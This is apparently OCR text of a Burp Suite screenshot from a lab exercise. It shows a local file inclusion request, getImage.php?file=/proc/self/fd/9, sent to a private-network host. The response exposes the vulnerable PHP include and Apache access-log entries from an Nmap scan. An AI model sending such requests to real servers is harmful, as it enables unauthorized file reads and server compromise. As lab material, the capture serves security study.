 Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1
2 Host: 192.168.1.49
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Document
</title>
15 </head>
16 <body>
17 /*
18 </?php include $_GET['file']; */
19 </body>
20 </html>
21
22
23 192.168.17.172 - - [07/Sep/2020:23:38:18 -0400] "GET / HTTP/1.1" 200 797 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36"
24 192.168.1.5 - - [18/Jan/2024:09:30:02 -0500] "GET / HTTP/1.0" 200 1036 "-" "-"
25 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "GET / HTTP/1.1" 200 1036 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
26 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "GET / HTTP/1.0" 200 1036 "-" "-"
27 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "GET /nmaplowercheck1705588301 HTTP/1.1"
404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
28 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "POST / HTTP/1.1" 200 1036 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
29 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
30 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "GET /HNAP1 HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
31 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
32 192.168.1.5 - - [18/Jan/2024:09:31:41 -0500] "GET /evox/about HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
Search...
0 matches